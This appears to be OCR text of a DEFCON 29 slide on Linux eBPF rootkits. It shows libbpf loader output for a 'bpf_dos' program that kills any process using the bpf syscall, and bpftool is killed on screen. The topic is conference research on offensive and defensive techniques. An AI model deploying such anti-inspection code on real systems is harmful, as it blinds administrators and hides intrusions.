 libbpf: map 'rb': found max_entries = 262144.
libbpf: map 'bpfdos_b.rodata' (global data): at sec_idx 4, offset 0,
flags 480.
libbpf: map 1 is "bpfdos_b.rodata"
libbpf: sec '.reltp/syscalls/sys_enter_bpf': collecting relocation fo
r section(2) 'tp/syscalls/sys_enter_bpf'
libbpf: sec '.reltp/syscalls/sys_enter_bpf': relo #0: insn #3 against
'bpfdos_pid'
libbpf: prog 'bpf_dos': found data map 1 (bpfdos_b.rodata, sec 4, off
0) for insn 3
libbpf: sec '.reltp/syscalls/sys_enter_bpf': relo #1: insn #7 against
'target_ppid'
libbpf: prog 'bpf_dos': found data map 1 (bpfdos_b.rodata, sec 4, off
0) for insn 7
libbpf: sec '.reltp/syscalls/sys_enter_bpf': relo #2: insn #32 agains
t 'rb'
libbpf: prog 'bpf_dos': found map 0 (rb, sec 5, off 0) for insn #32
libbpf: loading kernel BTF '/sys/kernel/btf/vmlinux': 0
libbpf: map 'rb': created successfully, fd=4
libbpf: map 'bpfdos_b.rodata': created successfully, fd=5
libbpf: sec 'tp/syscalls/sys_enter_bpf': found 2 CO-RE relocations
libbpf: prog 'bpf_dos': relo #0: kind <byte_off> (0), spec is [21] st
ruct task_struct.real_parent (0:57 @ offset 1184)
libbpf: CO-RE relocating [0] struct task_struct: found target candida
te [132] struct task_struct in [vmlinux]
libbpf: prog 'bpf_dos': relo #0: matching candidate #0 [132] struct t
ask_struct.real_parent (0:72 @ offset 2344)
libbpf: prog 'bpf_dos': relo #0: patched insn #12 (ALU/ALU64) imm 118
4 → 2344
libbpf: prog 'bpf_dos': relo #1: kind <byte_off> (0), spec is [21] st
ruct task_struct.tgid (0:55 @ offset 1172)
libbpf: prog 'bpf_dos': relo #1: matching candidate #0 [132] struct t
ask_struct.tgid (0:70 @ offset 2332)
libbpf: prog 'bpf_dos': relo #1: patched insn #19 (ALU/ALU64) imm 117
2 → 2332
Successfully started!
Sending SIGKILL to any program using the bpf syscall
Killed PID 17363 (bpftool) for trying to use bpf syscall
root@pathlin:/home/path/code/defcon/1_textchange# bpftool prog
Killed
root@pathlin:/home/path/code/defcon/1_textchange#
root@pathlin:/home/path/code/defcon/1_textchange#
DEFCON 29
| Creating and countering the next generation of Linux